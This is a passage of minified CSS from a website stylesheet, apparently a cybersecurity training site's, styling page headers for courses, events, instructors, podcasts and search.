(max-width:63.96875em){.header__button{margin-bottom:var(--spacing-24)}}.desktop-header-search__modal{position:fixed;top:var(--header-navigation-height);left:0;transform:translate3d(0,-100%,0);visibility:hidden;opacity:0;z-index:-1;transition:var(--transition-duration) var(--transition-easing);transition-property:transform opacity;background-color:var(--color-surface-primary);width:100vw}.header--is-search-open .desktop-header-search__modal{transform:translateZ(0);visibility:visible;opacity:1}.desktop-header-search__input-wrapper{border-bottom:1px solid var(--color-border-secondary)}.desktop-header-search__form{display:flex;align-items:center;gap:var(--spacing-16)}.desktop-header-search__input{font-weight:var(--font-weight-book);font-family:var(--font-family-heading);letter-spacing:var(--font-letter-spacing);font-size:var(--font-size-h5-desktop);opacity:.8;border:none;background:rgba(0,0,0,0);padding-block:var(--spacing-24);width:100%;color:var(--color-text)}.desktop-header-search__close-button{flex-shrink:0;background-color:var(--color-surface-card);width:3rem;height:3rem}@keyframes search-in{0%{transform:translateY(-100%)}to{transform:translateY(0)}}.c-mobile-drawer-search{margin-bottom:var(--spacing-40)}.mobile-drawer-search__input{width:100%}.header__drawer--is-mobile-search-active .mobile-drawer-search__input{z-index:3}.search-results--mobile-drawer{display:none;position:absolute;left:0;z-index:2;background-color:var(--color-surface-primary);padding-block:0;width:100%;height:100%;overflow-y:auto}.search-results--mobile-drawer .autocomplete-search-results__loading-indicator{display:none}.header__drawer--is-mobile-search-active .search-results--mobile-drawer{display:block}.c-blog-hero{padding-top:var(--spacing-16)}@media only screen and (min-width:48em){.c-blog-hero{padding-top:var(--spacing-56)}}.blog-hero--has-media{padding-bottom:var(--spacing-40)}@media only screen and (min-width:48em){.blog-hero--has-media{padding-bottom:var(--spacing-88)}}.blog-hero__breadcrumbs{margin-bottom:var(--spacing-40)}@media only screen and (min-width:48em){.blog-hero__breadcrumbs{margin-bottom:var(--spacing-88)}}.blog-hero__grid-item{display:flex;flex-direction:column}.blog-hero__date{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);order:1;margin-bottom:var(--spacing-8);font-weight:var(--font-weight-regular);text-transform:uppercase}@media only screen and (min-width:48em){.blog-hero__date{margin-bottom:var(--spacing-16)}}.blog-hero__title{order:2;margin-bottom:var(--spacing-16)}@media only screen and (min-width:48em){.blog-hero__title{margin-bottom:var(--spacing-32)}}.blog-hero__description{order:3;margin-bottom:var(--spacing-16)}@media only screen and (min-width:48em){.blog-hero__description{font-size:var(--font-size-lg);line-height:var(--font-line-height-lg);margin-bottom:var(--spacing-32)}}.blog-hero__authors{display:flex;flex-direction:row-reverse;justify-content:flex-end;align-items:center;order:4;gap:var(--spacing-16);margin-bottom:var(--spacing-40)}@media only screen and (min-width:48em){.blog-hero__authors{margin-bottom:var(--spacing-88)}}.blog-hero__authors-name{display:flex;flex-direction:column;font-weight:var(--font-weight-semi-bold)}.blog-hero__authors-name-intro{font-weight:var(--font-weight-light)}.c-course-hero{display:flex;flex-direction:column;padding-top:var(--spacing-16);padding-bottom:var(--spacing-24)}@media only screen and (min-width:64em){.c-course-hero{padding-top:var(--spacing-64);padding-bottom:var(--spacing-32)}}.course-hero__grid.course-hero__grid--is-mobile-only{gap:var(--spacing-4);padding-inline:0}@media only screen and (min-width:64em){.course-hero__grid.course-hero__grid--is-mobile-only{display:none}}@media only screen and (max-width:63.96875em){.course-hero__grid:not(.course-hero__grid--is-mobile-only) .course-hero__buttons,.course-hero__grid:not(.course-hero__grid--is-mobile-only) .course-hero__info-author{display:none}}.course-hero__grid-item{display:flex;flex-direction:column;justify-content:flex-start}@media only screen and (max-width:63.96875em){.course-hero__grid-content.grid__item--col-end-tablet-7{grid-column-end:13}}.course-hero__grid-item-media{position:relative}@media only screen and (max-width:63.96875em){.course-hero__grid-item-media{margin-bottom:var(--spacing-24)}.course-hero__grid-item-media.grid__item--col-start-tablet-7{grid-column-start:1}}.course-hero__grid-item-media--is-color-cyber-defense{border-bottom:5px solid var(--color-focusarea-cyber-defense);border-bottom-right-radius:var(--border-radius-xs);border-bottom-left-radius:var(--border-radius-xs)}.course-hero__grid-item-media--is-color-offensive-operations{border-bottom:5px solid var(--color-focusarea-offensive-operations);border-bottom-right-radius:var(--border-radius-xs);border-bottom-left-radius:var(--border-radius-xs)}.course-hero__grid-item-media--is-color-digital-forensics,.course-hero__grid-item-media--is-color-digital-forensics-and-incident-response{border-bottom:5px solid var(--color-focusarea-digital-forensics);border-bottom-right-radius:var(--border-radius-xs);border-bottom-left-radius:var(--border-radius-xs)}.course-hero__grid-item-media--is-color-cybersecurity-leadership,.course-hero__grid-item-media--is-color-leadership{border-bottom:5px solid var(--color-focusarea-cybersecurity-leadership);border-bottom-right-radius:var(--border-radius-xs);border-bottom-left-radius:var(--border-radius-xs)}.course-hero__grid-item-media--is-color-industrial-control-systems-security{border-bottom:5px solid var(--color-focusarea-industrial-control-systems-security);border-bottom-right-radius:var(--border-radius-xs);border-bottom-left-radius:var(--border-radius-xs)}.course-hero__grid-item-media--is-color-open-source-intelligence{border-bottom:5px solid var(--color-focusarea-open-source-intelligence);border-bottom-right-radius:var(--border-radius-xs);border-bottom-left-radius:var(--border-radius-xs)}.course-hero__grid-item-media--is-color-cloud-security{border-bottom:5px solid var(--color-focusarea-cloud-security);border-bottom-right-radius:var(--border-radius-xs);border-bottom-left-radius:var(--border-radius-xs)}.course-hero__breadcrumbs-wrapper{display:flex;flex-wrap:wrap;align-items:center;margin-bottom:var(--spacing-24)}@media only screen and (max-width:63.96875em){.course-hero__breadcrumbs-wrapper{column-gap:var(--spacing-8);row-gap:var(--spacing-4);justify-content:flex-end;align-items:center}}@media only screen and (min-width:64em){.course-hero__breadcrumbs-wrapper{gap:var(--spacing-12);margin-bottom:var(--spacing-48)}}@media only screen and (max-width:63.96875em){.course-hero__breadcrumbs{margin-right:auto}}.course-hero__meta{display:flex;flex-wrap:wrap;order:1;margin-bottom:var(--spacing-12)}@media only screen and (min-width:64em){.course-hero__meta{margin-bottom:var(--spacing-16)}}.course-hero__meta-item{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}.course-hero__meta-item:not(:first-child):before{margin-inline:var(--spacing-8);content:"•";color:var(--color-surface-cta-primary)}strong.course-hero__meta-item{font-weight:var(--font-weight-medium)}.course-hero__title{order:2;margin-bottom:var(--spacing-16)}@media only screen and (min-width:64em){.course-hero__title{margin-bottom:var(--spacing-32)}}.course-hero__info{display:flex;align-items:center;order:3;gap:var(--spacing-32)}.course-hero__info-list{display:flex;flex-wrap:wrap;gap:var(--spacing-16);padding-left:0}@media only screen and (min-width:64em){.course-hero__info-list{flex-direction:column;gap:var(--spacing-12);border-right:1px solid var(--color-border-primary-transparent);padding-right:var(--spacing-32)}}.course-hero__info-list-item{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);display:flex;flex-wrap:wrap;align-items:center;gap:var(--spacing-4)}@media only screen and (min-width:64em){.course-hero__info-list-item{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}}.course-hero__info-author{display:grid;grid-template-areas:"author-title author-title" "author-images author-names"}@media only screen and (max-width:63.96875em){.course-hero__info-author{grid-template-columns:auto 1fr;grid-auto-rows:-webkit-min-content;grid-auto-rows:min-content;column-gap:var(--spacing-8);row-gap:var(--spacing-4)}}.course-hero__info-author:not(.course-hero__info-author--is-single){gap:var(--spacing-8)}@media only screen and (max-width:47.96875em){.course-hero__info-author:not(.course-hero__info-author--is-single){grid-template-areas:"author-title" "author-images" "author-names"}}@media only screen and (min-width:64em){.course-hero__info-author--is-single{grid-template-areas:"author-images author-title" "author-images author-names";grid-auto-rows:-webkit-min-content;grid-auto-rows:min-content;column-gap:var(--spacing-12)}.course-hero__info-author--is-single .course-hero__info-author-image{width:48px;height:48px;object-fit:cover}.course-hero__info-author--is-single .course-hero__info-author-title{align-self:flex-end}.course-hero__info-author--is-single .course-hero__info-author-names{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}}.course-hero__info-author-title{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);grid-area:author-title}.course-hero__info-author-images{display:flex;grid-area:author-images}.course-hero__info-author-icon,.course-hero__info-author-image{position:relative;border-radius:var(--border-radius-full);width:20px;height:20px}@media only screen and (min-width:64em){.course-hero__info-author-icon,.course-hero__info-author-image{width:24px;height:24px}}.course-hero__info-author-icon:not(:first-child),.course-hero__info-author-image:not(:first-child){margin-left:calc(var(--spacing-4)*-1)}.course-hero__info-author-icon{background-color:var(--color-surface-brand);color:var(--color-turquoise)}.course-hero__info-author-icon svg{display:block;padding:2px;width:100%;height:100%}.course-hero__info-author-names{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);grid-area:author-names;font-weight:var(--font-weight-regular)}.course-hero__buttons{display:flex;flex-direction:column;order:4;gap:var(--spacing-8)}@media only screen and (min-width:64em){.course-hero__buttons{flex-direction:row;gap:var(--spacing-24);margin-top:var(--spacing-56)}}.course-hero__button{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.course-hero__media .media__video{border-radius:var(--border-radius-sm)}.course-hero__media-logo-icon{position:absolute;top:0;top:var(--spacing-4);right:0;right:var(--spacing-4);z-index:1;width:var(--spacing-56);height:var(--spacing-56);color:var(--color-white)}@media only screen and (min-width:30em){.course-hero__media-logo-icon{width:var(--spacing-80);height:var(--spacing-80)}}.course-hero__key-features{display:flex;flex-direction:column;gap:var(--spacing-24);margin-top:var(--spacing-24);margin-bottom:var(--spacing-32);border-top:1px solid var(--color-border-primary-transparent);border-bottom:1px solid var(--color-border-primary-transparent);padding-top:var(--spacing-24);padding-bottom:var(--spacing-24);list-style-type:none}@media only screen and (min-width:64em){.course-hero__key-features{flex-direction:row;gap:var(--spacing-32);margin-top:var(--spacing-64);margin-bottom:var(--spacing-64);padding-top:var(--spacing-32);padding-bottom:var(--spacing-32)}}.course-hero__key-feature{display:grid;grid-template-areas:"icon title" "icon description";grid-column-gap:var(--spacing-8);column-gap:var(--spacing-8);justify-content:flex-start;width:100%}@media only screen and (min-width:64em){.course-hero__key-feature{grid-template-rows:auto auto 1fr;grid-template-areas:"icon" "title" "description";column-gap:unset}}.course-hero__key-feature-title{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);display:block;grid-area:title;font-weight:var(--font-weight-regular)}@media only screen and (min-width:64em){.course-hero__key-feature-title{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);margin-bottom:var(--spacing-8)}}.course-hero__key-feature-description{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);grid-area:description}.course-hero__key-feature-description p:last-of-type{margin-bottom:0}.course-hero__key-feature-icon{grid-area:icon;width:1.5rem;height:1.5rem}@media only screen and (min-width:64em){.course-hero__key-feature-icon{margin-bottom:var(--spacing-16);width:2rem;height:2rem}}.default-hero__author-courses{list-style-type:none}.c-default-hero{padding-top:var(--spacing-32);padding-bottom:var(--spacing-24);overflow:clip}.c-default-hero:before{display:block;position:absolute;top:0;right:0;left:0;z-index:1;background:linear-gradient(to bottom,var(--color-surface-primary) 45.5%,transparent 100%);height:var(--spacing-80);content:""}@media only screen and (min-width:64em){.c-default-hero:before{height:var(--spacing-32)}}@media only screen and (min-width:48em){.c-default-hero{padding-top:var(--spacing-56);padding-bottom:var(--spacing-32)}}.default-hero__grid{display:grid;grid-template-columns:1fr;grid-template-areas:"breadcrumbs" "content"}@media only screen and (min-width:64em){.default-hero__grid{grid-template-columns:repeat(2,minmax(0,1fr));column-gap:var(--spacing-32);row-gap:var(--spacing-48)}}.default-hero__breadcrumbs{grid-area:breadcrumbs;z-index:2;margin-bottom:var(--spacing-40)}@media only screen and (min-width:64em){.default-hero__breadcrumbs{margin-bottom:var(--spacing-80)}}.default-hero__content{grid-area:content;z-index:2}.default-hero__title{margin-bottom:var(--spacing-24)}@media only screen and (min-width:64em){.default-hero__title{margin-bottom:var(--spacing-32)}}.default-hero__share{margin-top:var(--spacing-24)}@media only screen and (min-width:64em){.default-hero__share{margin-top:var(--spacing-32)}}.default-hero__background-rings.c-background-rings{position:absolute;top:0;right:0;transform:translate(50%,-60%);width:35%;max-width:800px}.default-hero__author-image{--image-size:1.5rem;border-radius:50%;width:var(--image-size);min-width:var(--image-size);max-width:var(--image-size);height:var(--image-size)}.default-hero__author-image:not(:first-of-type){margin-left:calc(var(--spacing-4)*-1)}.default-hero__details{display:flex;flex-direction:column;gap:var(--spacing-4);margin-top:var(--spacing-24);word-break:break-word}@media only screen and (min-width:64em){.default-hero__details{margin-top:var(--spacing-32)}}.default-hero__author{margin-top:var(--spacing-4)}.default-hero__author-images{display:flex}.default-hero__author-title{display:block;margin-bottom:var(--spacing-8)}.default-hero__author-wrapper{display:flex;align-items:center;gap:var(--spacing-8)}.default-hero__author-names{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);font-weight:var(--font-weight-regular);line-height:1.1}.default-hero__author-courses,.default-hero__author-events{list-style-type:none}.default-hero__author-names-wrapper{display:flex;flex-direction:column}.default-hero__author-courses-item{line-height:1}.default-hero__author-courses-link{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);text-decoration:underline}.default-hero__author-events-item{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);line-height:1.1}.c-download-hero.c-default-hero{padding-bottom:0}@media only screen and (min-width:64em){.c-download-hero .default-hero__grid{grid-template-columns:2fr 1fr;row-gap:0}}.c-download-hero .default-hero__author-title,.c-download-hero .default-hero__detail{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}.download-hero__buttons{display:flex;flex-direction:column;gap:var(--spacing-8)}@media only screen and (min-width:64em){.download-hero__buttons{flex-direction:row;gap:var(--spacing-24)}}.download-hero__button{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.download-hero__sponsors-opt-in{display:flex;flex-direction:column;align-items:start;gap:var(--spacing-8);margin-top:var(--spacing-16)}@media only screen and (min-width:64em){.download-hero__sponsors-opt-in{gap:var(--spacing-16);margin-top:var(--spacing-32)}}.download-hero__checkbox.c-checkbox{font-weight:var(--font-weight-book)}.c-event-hero{padding-top:var(--spacing-32);padding-bottom:var(--spacing-24);overflow:clip}.c-event-hero:before{display:block;position:absolute;top:0;right:0;left:0;z-index:1;background:linear-gradient(to bottom,var(--color-surface-primary) 45.5%,transparent 100%);height:var(--spacing-80);content:""}@media only screen and (min-width:64em){.c-event-hero:before{height:var(--spacing-32)}}@media only screen and (min-width:48em){.c-event-hero{padding-top:var(--spacing-56);padding-bottom:var(--spacing-32)}}.event-hero__grid{display:grid;grid-template-columns:1fr;grid-template-areas:"breadcrumbs" "image" "content"}@media only screen and (min-width:64em){.event-hero__grid{grid-template-columns:1fr 1fr;grid-template-areas:"breadcrumbs image" "content image";column-gap:var(--spacing-32);row-gap:var(--spacing-48)}}.event-hero__breadcrumbs{grid-area:breadcrumbs;z-index:2}.event-hero__content{grid-area:content;z-index:2}.event-hero__tag{margin-bottom:var(--spacing-16)}@media only screen and (min-width:48em){.event-hero__tag{margin-bottom:var(--spacing-24)}}@media only screen and (min-width:64em){.event-hero__tag{margin-bottom:var(--spacing-32)}.event-hero__details{display:grid;grid-template-columns:3fr 4fr;grid-column-gap:var(--spacing-32);column-gap:var(--spacing-32)}}.event-hero__title{margin-bottom:var(--spacing-16)}@media only screen and (min-width:48em){.event-hero__title{margin-bottom:var(--spacing-24)}}@media only screen and (min-width:64em){.event-hero__title{margin-bottom:var(--spacing-32)}}@media only screen and (max-width:63.96875em){.event-hero__labels{margin-bottom:var(--spacing-16)}}.event-hero__labels .detail-list__list-item{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);font-weight:var(--font-weight-regular)}@media only screen and (max-width:63.96875em){.event-hero__labels .detail-list__list-item{gap:var(--spacing-8)}}@media only screen and (min-width:64em){.event-hero__labels .detail-list__list-item{font-size:var(--font-size-lg);line-height:var(--font-line-height-lg)}}.event-hero__labels .detail-list__list-item-icon{--icon-size:1rem;margin-top:2px}@media only screen and (min-width:64em){.event-hero__labels .detail-list__list-item-icon{--icon-size:1.5rem}}.event-hero__address-icon{flex-shrink:0;margin-top:.1875em}@media only screen and (min-width:64em){.event-hero__address-icon{width:var(--spacing-24);height:var(--spacing-24)}}.event-hero__address{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);display:flex;gap:var(--spacing-8)}@media only screen and (min-width:64em){.event-hero__address{font-size:var(--font-size-lg);line-height:var(--font-line-height-lg);gap:var(--spacing-12)}}.event-hero__address-title{display:block;margin-bottom:var(--spacing-4);font-weight:var(--font-weight-regular)}.event-hero__address-description{white-space:pre-wrap}.event-hero__ctas{display:flex;gap:var(--spacing-8)}@media only screen and (max-width:29.96875em){.event-hero__ctas{flex-direction:column;gap:var(--spacing-4)}}.event-hero__cta{margin-top:var(--spacing-16)}@media only screen and (min-width:64em){.event-hero__cta{margin-top:var(--spacing-32)}}.event-hero__share{margin-top:var(--spacing-16)}@media only screen and (min-width:48em){.event-hero__share{margin-top:var(--spacing-24)}}@media only screen and (min-width:64em){.event-hero__share{margin-top:var(--spacing-48)}}.event-hero__image-holder{position:relative;grid-area:image;place-self:flex-start end;transform:translateY(-16px);width:100%;max-width:220px}.event-hero__image-holder:after,.event-hero__image-holder:before{display:block;position:absolute;opacity:0;transition-duration:var(--transition-duration-long);transition-property:opacity,transform;transition-timing-function:var(--transition-easing);border-radius:var(--border-radius-full);content:""}.in-view .event-hero__image-holder:after,.in-view .event-hero__image-holder:before{transform:translateZ(0);opacity:1}.event-hero__image-holder:before{right:-10%;bottom:50%;transform:translate3d(0,-10%,0);transition-delay:.3s;border:4px solid var(--color-turquoise);width:145%;height:145%}.event-hero__image-holder:after{top:50%;left:50%;transform:translate3d(20%,0,0);z-index:-1;transition-delay:.6s;background:linear-gradient(35deg,var(--color-surface-primary) 29%,var(--color-blue-gradient) 60%,var(--color-turquoise) 93.5%);width:115%;height:115%}@media only screen and (min-width:48em){.event-hero__image-holder{max-width:330px}}@media only screen and (min-width:64em){.event-hero__image-holder{max-width:440px}}.event-hero__aspect-ratio{position:relative;border-radius:var(--border-radius-full);padding-top:100%;width:100%;overflow:hidden}.event-hero__image-logo{--image-size:4.875rem;position:absolute;top:0;right:0;border-radius:var(--border-radius-full);background-color:var(--color-surface-secondary);padding:var(--spacing-12);width:var(--image-size);height:var(--image-size)}[data-theme=light] .event-hero__image-logo{background-color:var(--color-blue-mid)}@media only screen and (min-width:64em){.event-hero__image-logo{--image-size:8.625rem;top:3.125rem;right:calc(var(--image-size)/3*-1)}}.c-webinar-buttons{margin-top:var(--spacing-16)}@media only screen and (min-width:64em){.c-webinar-buttons{margin-top:var(--spacing-32)}}.c-webinar-buttons .webinar-buttons__from{display:flex;flex-direction:column;align-items:start;gap:var(--spacing-8);margin-top:var(--spacing-16)}@media only screen and (min-width:64em){.c-webinar-buttons .webinar-buttons__from{gap:var(--spacing-16);margin-top:var(--spacing-32)}}.c-webinar-buttons .webinar-buttons__checkbox.c-checkbox{display:inline;font-weight:var(--font-weight-book)}.c-instructor-hero{position:relative;padding-top:var(--spacing-24);padding-bottom:var(--spacing-48);overflow:hidden}@media only screen and (min-width:64em){.c-instructor-hero{display:flex;justify-content:space-between;gap:var(--spacing-80);padding-top:var(--spacing-56);padding-bottom:var(--spacing-80)}}.instructor-hero__text-content{max-width:789px}.instructor-hero__breadcrumbs{margin-bottom:var(--spacing-40)}@media only screen and (min-width:64em){.instructor-hero__breadcrumbs{margin-bottom:var(--spacing-56)}}.instructor-hero__name-heading{margin-bottom:var(--spacing-16)}@media only screen and (min-width:64em){.instructor-hero__name-heading{margin-bottom:var(--spacing-8)}}.instructor-hero__role-and-title-heading{margin-bottom:var(--spacing-24);font-size:var(--font-size-md);font-family:var(--font-family-body)}@media only screen and (min-width:64em){.instructor-hero__role-and-title-heading{margin-bottom:var(--spacing-48);font-size:var(--font-size-lg)}}.instructor-hero__role{display:block;color:var(--color-text-highlight);font-weight:var(--font-weight-regular);line-height:var(--font-line-height-md)}.instructor-hero__title{font-size:var(--font-size-xs);line-height:var(--font-line-height-md)}@media only screen and (min-width:48em){.instructor-hero__title{font-size:var(--font-size-sm)}}.instructor-hero__columns{display:grid;grid-gap:var(--spacing-24);gap:var(--spacing-24)}@media only screen and (min-width:64em){.instructor-hero__columns{grid-template-columns:2fr 1fr;gap:var(--spacing-32)}}.instructor-hero__column{max-width:30rem}.instructor-hero__specialities-column .instructor-hero__column-title{margin-bottom:var(--spacing-8)}@media only screen and (min-width:64em){.instructor-hero__specialities-column .instructor-hero__column-title{margin-bottom:var(--spacing-12)}}.instructor-hero__column-title{margin-bottom:var(--spacing-12);font-weight:var(--font-weight-regular);font-size:var(--font-size-xs);line-height:var(--font-line-height-md);font-family:var(--font-family-body)}@media only screen and (min-width:48em){.instructor-hero__column-title{font-size:var(--font-size-sm)}}.instructor-hero__specialities-text{font-size:var(--font-size-xs)}@media only screen and (min-width:64em){.instructor-hero__specialities-text{font-size:var(--font-size-sm)}}.instructor-hero__socials-list{display:flex;flex-direction:column;gap:var(--spacing-4);padding:0}.instructor-hero__socials-list-item{display:flex;align-items:center;line-height:var(--font-line-height-md);list-style:none}.instructor-hero__social-link.c-button{gap:var(--spacing-4);padding:0;color:var(--color-text);font-weight:var(--font-weight-book)}.instructor-hero__social-link.c-button .button__icon{--button-icon-size:1rem}.instructor-hero__social-link.c-button:active,.instructor-hero__social-link.c-button:hover{color:var(--color-text-highlight)}.instructor-hero__social-link.c-button:focus-visible{outline:2px solid currentColor;outline-offset:4px}.instructor-hero__profile-image{position:relative;flex-shrink:0;align-self:flex-end;aspect-ratio:1;width:214px}@media only screen and (max-width:63.96875em){.instructor-hero__profile-image{position:relative;transform:translateY(calc(var(--spacing-40) * -1));margin-left:auto}.instructor-hero--has-no-socials .instructor-hero__profile-image{margin-top:64px}}@media only screen and (max-width:47.96875em){.instructor-hero__profile-image{right:calc(var(--spacing-40)*-1)}}@media only screen and (min-width:64em){.instructor-hero__profile-image{width:276px}}.instructor-hero__profile-image img{border-radius:var(--border-radius-full);padding:var(--spacing-12);width:100%;height:100%;object-fit:cover}@media only screen and (max-width:47.96875em){.instructor-hero__socials-column{width:calc(50% - var(--grid-gutter))}}.instructor-hero__profile-image-background-ring{position:absolute;transform:scale(11px);inset:0;pointer-events:none}.instructor-hero__rings.c-background-rings{position:absolute;right:0;bottom:0;transform:translate(60%,60%);width:270px;pointer-events:none}@media only screen and (min-width:64em){.instructor-hero__rings.c-background-rings{width:560px}.c-podcast-hero .default-hero__grid{grid-template-columns:2fr 1fr;row-gap:0}}.podcast-hero__media{margin-inline:calc(var(--container-spacing)*-1);margin-block:var(--spacing-32);overflow:hidden}@media only screen and (min-width:48em){.podcast-hero__media{margin-block:var(--spacing-64);width:100vw}}@media only screen and (min-width:120em){.podcast-hero__media{margin-left:calc(((100vw - 1920px)/2 + var(--container-spacing))*-1)}}.c-globe{position:relative;padding-top:100%;color:var(--color-turquoise)}.globe__svg{position:absolute;inset:0;width:100%;height:100%}.c-primary-hero{--ring-color:var(--color-turquoise);position:relative;padding-top:var(--spacing-48);overflow:clip;text-align:center}.c-primary-hero:before{top:0;background:linear-gradient(0deg,rgba(255,255,255,0) 0,var(--color-surface-primary) 100%);height:60%}.c-primary-hero:after,.c-primary-hero:before{position:absolute;left:0;z-index:1;width:100%;content:""}.c-primary-hero:after{bottom:-1px;background:linear-gradient(180deg,rgba(255,255,255,0) 0,var(--color-surface-primary) 100%);height:106px}@media only screen and (min-width:48em){.c-primary-hero:after{height:92px}.c-primary-hero{padding-top:var(--spacing-80)}}.primary-hero__content{position:relative;z-index:2}.primary-hero__text{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);margin-top:var(--spacing-16)}@media only screen and (min-width:48em){.primary-hero__text{font-size:var(--font-size-xl);line-height:var(--font-line-height-lg);margin-top:var(--spacing-24)}}@media only screen and (min-width:48em)and (min-width:48em){.primary-hero__text{font-size:var(--font-size-xl-desktop)}}.primary-hero__buttons{display:flex;flex-direction:column;justify-content:center;align-items:center;gap:var(--spacing-16);margin-top:var(--spacing-24)}.primary-hero__buttons .c-button{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media only screen and (min-width:48em){.primary-hero__buttons{flex-direction:row;flex-wrap:wrap;margin-top:var(--spacing-48)}}.primary-hero__globe-aspect-ratio-container{position:relative;padding-top:80%;width:100%;max-height:700px}@media only screen and (min-width:30em){.primary-hero__globe-aspect-ratio-container{padding-top:70%}}@media only screen and (min-width:48em){.primary-hero__globe-aspect-ratio-container{padding-top:50%}}@media only screen and (min-width:64em){.primary-hero__globe-aspect-ratio-container{padding-top:30%}}@media only screen and (min-width:90em){.primary-hero__globe-aspect-ratio-container{padding-top:468px}}.primary-hero__globe-absolute-cover{position:absolute;inset:0;width:100%;height:100%}.primary-hero__globe{display:flex;position:relative;justify-content:center;align-items:center;z-index:0;margin-inline:auto;margin-top:var(--spacing-56);aspect-ratio:1/1;width:100%;max-width:700px}.primary-hero__globe .c-globe{width:100%;overflow:visible;color:var(--ring-color)}.primary-hero__globe .c-globe:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);opacity:.2;z-index:0;filter:blur(115px);border-radius:50%;background:var(--ring-color);width:110%;height:110%;content:""}.primary-hero__ring{position:absolute;opacity:0;transition-duration:var(--transition-duration-long);transition-timing-function:var(--transition-easing);will-change:opacity;border-width:.5px;border-style:solid;border-color:var(--ring-color);border-radius:50%;width:100%;height:100%}@media only screen and (min-width:48em){.primary-hero__ring{border-width:1px}}.primary-hero__ring:nth-of-type(2){transition-delay:1.1s;width:130%;height:130%}.in-view .primary-hero__ring:nth-of-type(2){opacity:.8}.primary-hero__ring:nth-of-type(3){transition-delay:1.3s;width:170%;height:170%}.in-view .primary-hero__ring:nth-of-type(3){opacity:.6}.primary-hero__ring:nth-of-type(4){transition-delay:1.5s;width:200%;height:200%}.in-view .primary-hero__ring:nth-of-type(4){opacity:.3}.c-search-hero{position:relative}.search-hero__header-wrapper{position:relative;z-index:2;background-color:var(--color-surface-primary);padding-block:var(--spacing-40);overflow:clip}@media only screen and (min-width:48em){.search-hero__header-wrapper{padding-top:var(--spacing-72);padding-bottom:var(--spacing-96)}}.search-hero__header-wrapper .c-background-rings{position:absolute;right:0;bottom:0;transform:translate(50%,50%);z-index:0;width:40%}.search-hero__grid{position:relative;z-index:1}.search-hero__breadcrumbs{margin-bottom:var(--spacing-40)}.search-hero__title{margin-bottom:var(--spacing-16)}.search-hero__description.c-rich-text{margin-block:var(--spacing-16);font-size:var(--font-size-md)}@media only screen and (min-width:64em){.search-hero__description.c-rich-text{font-size:var(--font-size-lg)}}.search-hero__key-features{row-gap:var(--spacing-24);margin-bottom:var(--spacing-16)}.search-hero__key-feature{display:flex;gap:var(--spacing-12)}@media only screen and (min-width:64em){.search-hero__key-feature{gap:var(--spacing-16)}}.search-hero__key-feature-icon{flex-shrink:0;margin-top:.1875rem}.search-hero__key-feature-title{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);font-weight:var(--font-weight-regular);font-family:var(--font-family-body);text-transform:uppercase}@media only screen and (min-width:90em){.search-hero__input-wrapper{grid-column:1/span 6}}.search-hero__results-container{position:absolute;z-index:2;animation:fade-in var(--transition-duration-long) var(--transition-easing);background-color:var(--color-surface-secondary);width:100%}.search-hero__results-backdrop{position:fixed;top:0;bottom:0;left:0;opacity:.5;z-index:1;animation:fade-in-half var(--transition-duration) var(--transition-easing) forwards;background-color:#000;width:100%;height:100%}@keyframes fade-in-half{0%{opacity:0}to{opacity:.5}}.secondary-hero{display:flex;position:relative;flex-direction:column;z-index:1;padding-top:var(--spacing-72);padding-bottom:var(--spacing-32);max-width:100vw}.secondary-hero:not(.secondary-hero--has-sticky-links){overflow-x:clip}@media only screen and (min-width:48em){.secondary-hero{padding-bottom:var(--spacing-72)}}@media only screen and (min-width:120em){.secondary-hero{padding-top:var(--spacing-96);padding-bottom:var(--spacing-96)}}@media only screen and (min-width:90em){.secondary-hero--has-image{padding-top:var(--spacing-120);padding-bottom:var(--spacing-120)}}.secondary-hero--has-sticky-links{overflow:clip}.secondary-hero__text-grid-item{position:relative;z-index:1}@media only screen and (max-width:63.96875em){.secondary-hero__text-grid-item{order:2}.secondary-hero--has-image .secondary-hero__text-grid-item{grid-column:span 6}}.secondary-hero__breadcrumbs{margin-bottom:var(--spacing-40)}@media only screen and (min-width:120em){.secondary-hero__breadcrumbs{margin-bottom:var(--spacing-80)}}.secondary-hero__breadcrumbs+.secondary-hero__content-wrappper{justify-content:flex-start}.secondary-hero__animate-in-content{height:100%}.secondary-hero__content-wrappper{display:flex;flex-direction:column;justify-content:center;height:100%}.secondary-hero__body{display:flex;position:relative;flex-direction:column;gap:var(--spacing-8);margin-bottom:var(--spacing-24)}@media only screen and (min-width:120em){.secondary-hero__body{gap:var(--spacing-16);margin-bottom:var(--spacing-32)}}.secondary-hero__label{order:0}.secondary-hero__title{order:1}.secondary-hero__text{order:2;font-size:var(--font-size-md);line-height:var(--font-line-height-md)}@media only screen and (min-width:64em){.secondary-hero__text{font-size:var(--font-size-lg);line-height:var(--font-line-height-lg)}}.secondary-hero__buttons{display:flex;flex-direction:column;align-items:flex-start;gap:var(--spacing-8);margin-bottom:var(--spacing-16)}@media only screen and (min-width:48em){.secondary-hero__buttons{flex-flow:row wrap;gap:var(--spacing-24);margin-bottom:var(--spacing-32)}}.secondary-hero__footer-button{--button-icon-size:1em;font-size:inherit}.secondary-hero__image-grid-item{display:flex;position:relative;align-items:center}@media only screen and (min-width:120em){.secondary-hero--has-image .secondary-hero__image-grid-item{max-width:445px}}@media only screen and 